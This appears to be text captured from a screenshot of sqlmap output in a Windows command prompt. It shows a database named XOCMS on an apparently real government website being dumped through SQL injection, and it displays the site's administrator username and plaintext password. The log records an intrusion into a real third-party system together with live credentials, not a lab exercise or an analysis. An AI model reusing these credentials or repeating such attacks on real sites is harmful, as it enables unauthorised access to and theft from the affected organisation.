 C:\Windows\system32\cmd.exe
[21:39:13] [INFO] resumed: "ADMNAME","NVARCHAR2"
[21:39:13] [INFO] resumed: "ADMPASSWORD","NVARCHAR2"
[21:39:13] [INFO] fetching entries for table 'TADMIN' in database 'XOCMS'
[21:39:13] [INFO] the SQL query used returns 1 entries
[21:39:13] [INFO] resumed: "admin","yf8818280ksy"
[21:39:13] [INFO] analyzing table dump for possible password hashes
Database: XOCMS
Table: TADMIN
[1 entry]
+---------+--------------+
| ADMNAME | ADMPASSWORD  |
+---------+--------------+
| admin   | yf8818280ksy |
+---------+--------------+
[21:39:13] [INFO] table 'XOCMS.TADMIN' dumped to CSV file 'C:\Python27\sqlmap\ou
tput\www.gdyf.lss.gov.cn\dump\XOCMS\TADMIN.csv'
[21:39:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gdyf.lss.gov.cn'
[*] shutting down at 21:39:13
C:\Python27\sqlmap>
微软拼音简捷 半 :